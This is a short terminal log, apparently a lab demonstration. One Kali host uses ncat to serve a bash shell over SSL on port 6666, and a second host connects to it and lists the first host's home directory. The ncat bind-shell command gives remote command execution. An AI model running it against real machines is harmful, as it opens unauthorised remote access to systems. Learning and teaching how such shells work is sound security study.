 root@kali:~# ncat -c bash --allow 192.168.228.128
-vnl 6666 --ssl
Ncat: Version 7.60 ( https://nmap.org/ncat )
Ncat: Generating a temporary 1024-bit RSA key. Use
--ssl-key and --ssl-cert to use a permanent one.
Ncat: SHA-1 fingerprint: 5524 12B2 4968 A0EB A819
96E2 CE8A B535 B35E F51D
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 192.168.228.128.
Ncat: Connection from 192.168.228.128:51008.
bash:行1: ll: 未找到命令
root@Kali-Linux:~# ncat -nv 192.168.228.130 666
6 --ssl
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Subject: CN=localhost
Ncat: Issuer: CN=localhost
Ncat: SHA-1 fingerprint: 5524 12B2 4968 A0EB A8
19 96E2 CE8A B535 B35E F51D
Ncat: Certificate verification failed (self sig
ned certificate).
Ncat: SSL connection to 192.168.228.130:6666.
Ncat: SHA-1 fingerprint: 5524 12B2 4968 A0EB A8
19 96E2 CE8A B535 B35E F51D
ll
ls
1.jpg
fa
fa.tar
libQtShadowsocks
redis-4.0.9
shadowsocks-master
公共
模板
视频
图片
文档